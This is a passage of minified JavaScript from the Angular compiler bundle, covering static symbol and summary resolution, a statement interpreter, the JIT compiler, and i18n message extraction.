e=this.getStaticSymbol(t.filePath,t.name),n=this.getImportAs(e);return n?this.getStaticSymbol(n.filePath,n.name,t.members):null}var r=nn(t.filePath);if(r!==t.filePath){var o=on(t.name),e=this.getStaticSymbol(r,o,t.members),n=this.getImportAs(e);return n?this.getStaticSymbol(en(n.filePath),rn(n.name),e.members):null}var i=this.summaryResolver.getImportAs(t);return i||(i=this.importAs.get(t)),i},t.prototype.getResourcePath=function(t){return this.symbolResourcePaths.get(t)||t.filePath},t.prototype.getTypeArity=function(t){if(Je(t.filePath))return null;for(var e=this.resolveSymbol(t);e&&e.metadata instanceof go;)e=this.resolveSymbol(e.metadata);return e&&e.metadata&&e.metadata.arity||null},t.prototype.fileNameToModuleName=function(t,e){return this.knownFileNameToModuleNames.get(t)||this.host.fileNameToModuleName(t,e)},t.prototype.recordImportAs=function(t,e){t.assertNoMembers(),e.assertNoMembers(),this.importAs.set(t,e)},t.prototype.invalidateFile=function(t){this.metadataCache.delete(t),this.resolvedFilePaths.delete(t);var e=this.symbolFromFile.get(t);if(e){this.symbolFromFile.delete(t);for(var n=0,r=e;n<r.length;n++){var o=r[n];this.resolvedSymbols.delete(o),this.importAs.delete(o),this.symbolResourcePaths.delete(o)}}},t.prototype.ignoreErrorsFor=function(t){var e=this.errorRecorder;this.errorRecorder=function(){};try{return t()}finally{this.errorRecorder=e}},t.prototype._resolveSymbolMembers=function(t){var e=t.members,n=this.resolveSymbol(this.getStaticSymbol(t.filePath,t.name));if(!n)return null;var r=n.metadata;if(r instanceof go)return new Hp(t,this.getStaticSymbol(r.filePath,r.name,e));if(!r||"class"!==r.__symbolic){for(var o=r,i=0;i<e.length&&o;i++)o=o[e[i]];return new Hp(t,o)}return r.statics&&1===e.length?new Hp(t,r.statics[e[0]]):null},t.prototype._resolveSymbolFromSummary=function(t){var e=this.summaryResolver.resolveSummary(t);return e?new Hp(t,e.metadata):null},t.prototype.getStaticSymbol=function(t,e,n){return this.staticSymbolCache.get(t,e,n)},t.prototype.getSymbolsOf=function(t){var e=new Set(this.summaryResolver.getSymbolsOf(t));return this._createSymbolsOf(t),this.resolvedSymbols.forEach((function(n){n.symbol.filePath===t&&e.add(n.symbol)})),Array.from(e)},t.prototype._createSymbolsOf=function(t){var e=this;if(!this.resolvedFilePaths.has(t)){this.resolvedFilePaths.add(t);var n=[],r=this.getModuleMetadata(t);if(r.importAs&&this.knownFileNameToModuleNames.set(t,r.importAs),r.metadata){var o=new Set(Object.keys(r.metadata).map(Hr)),i=r.origins||{};Object.keys(r.metadata).forEach((function(s){var a=r.metadata[s],u=Hr(s),c=e.getStaticSymbol(t,u),l=i.hasOwnProperty(s)&&i[s];if(l){var p=e.resolveModule(l,t);p?e.symbolResourcePaths.set(c,p):e.reportError(new Error("Couldn't resolve original symbol for "+l+" from "+t))}n.push(e.createResolvedSymbol(c,t,o,a))}))}if(r.exports)for(var s=this,a=0,u=r.exports;a<u.length;a++){var c=u[a];(function(r){if(r.export)r.export.forEach((function(o){var i;i="string"==typeof o?o:o.as,i=Hr(i);var s=i;"string"!=typeof o&&(s=Hr(o.name));var a=e.resolveModule(r.from,t);if(a){var u=e.getStaticSymbol(a,s),c=e.getStaticSymbol(t,i);n.push(e.createExport(c,u))}}));else{var o=s.resolveModule(r.from,t);if(o){s.getSymbolsOf(o).forEach((function(r){var o=e.getStaticSymbol(t,r.name);n.push(e.createExport(o,r))}))}}})(c)}n.forEach((function(t){return e.resolvedSymbols.set(t.symbol,t)})),this.symbolFromFile.set(t,n.map((function(t){return t.symbol})))}},t.prototype.createResolvedSymbol=function(t,e,n,r){if(this.summaryResolver.isLibraryFile(t.filePath)&&r&&"class"===r.__symbolic){var o={__symbolic:"class",arity:r.arity};return new Hp(t,o)}var i=this,s=(function(r){function o(){return null!==r&&r.apply(this,arguments)||this}return $r.c(o,r),o.prototype.visitStringMap=function(o,s){var a=o.__symbolic;if("function"===a){var u=s.length;s.push.apply(s,o.parameters||[]);var c=r.prototype.visitStringMap.call(this,o,s);return s.length=u,c}if("reference"!==a)return r.prototype.visitStringMap.call(this,o,s);var l=o.module,p=o.name?Hr(o.name):o.name;if(!p)return null;var h=void 0;return l?(h=i.resolveModule(l,t.filePath),h?i.getStaticSymbol(h,p):{__symbolic:"error",message:"Could not resolve "+l+" relative to "+t.filePath+"."}):s.indexOf(p)>=0?{__symbolic:"reference",name:p}:n.has(p)?i.getStaticSymbol(e,p):void 0},o})(Io),a=y(r,new s,[]);return a instanceof go?this.createExport(t,a):new Hp(t,a)},t.prototype.createExport=function(t,e){return t.assertNoMembers(),e.assertNoMembers(),this.summaryResolver.isLibraryFile(t.filePath)&&this.importAs.set(e,this.getImportAs(t)||t),new Hp(t,e)},t.prototype.reportError=function(t,e,n){if(!this.errorRecorder)throw t;this.errorRecorder(t,e&&e.filePath||n)},t.prototype.getModuleMetadata=function(t){var e=this.metadataCache.get(t);if(!e){var n=this.host.getMetadataFor(t);if(n){var r=-1;n.forEach((function(t){t.version>r&&(r=t.version,e=t)}))}if(e||(e={__symbolic:"module",version:3,module:t,metadata:{}}),3!=e.version){var o=2==e.version?"Unsupported metadata version "+e.version+" for module "+t+". This module should be compiled with a newer version of ngc":"Metadata version mismatch for module "+t+", found version "+e.version+", expected 3";this.reportError(new Error(o))}this.metadataCache.set(t,e)}return e},t.prototype.getSymbolByModule=function(t,e,n){var r=this.resolveModule(t,n);return r?this.getStaticSymbol(r,e):(this.reportError(new Error("Could not resolve module "+t+(n?" relative to $ {\n            containingFile\n          } ":""))),this.getStaticSymbol("ERROR:"+t,e))},t.prototype.resolveModule=function(t,e){try{return this.host.moduleNameToFileName(t,e)}catch(n){console.error("Could not resolve module '"+t+"' relative to file "+e),this.reportError(n,void 0,e)}return null},t})(),Up=(function(){function t(t,e){this.host=t,this.staticSymbolCache=e,this.summaryCache=new Map,this.loadedFilePaths=new Set,this.importAs=new Map}return t.prototype.isLibraryFile=function(t){return!this.host.isSourceFile(Ze(t))},t.prototype.getLibraryFileName=function(t){return this.host.getOutputFileName(t)},t.prototype.resolveSummary=function(t){t.assertNoMembers();var e=this.summaryCache.get(t);return e||(this._loadSummaryFile(t.filePath),e=this.summaryCache.get(t)),e},t.prototype.getSymbolsOf=function(t){return this._loadSummaryFile(t),Array.from(this.summaryCache.keys()).filter((function(e){return e.filePath===t}))},t.prototype.getImportAs=function(t){return t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return 